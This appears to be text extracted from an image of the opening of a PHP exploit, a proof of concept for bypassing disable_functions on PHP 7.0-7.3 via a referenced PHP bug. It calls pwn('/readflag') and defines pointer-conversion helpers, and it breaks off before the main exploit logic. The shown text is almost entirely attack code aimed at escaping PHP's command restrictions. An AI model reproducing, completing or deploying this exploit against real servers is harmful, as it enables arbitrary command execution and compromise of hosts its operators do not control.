 1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;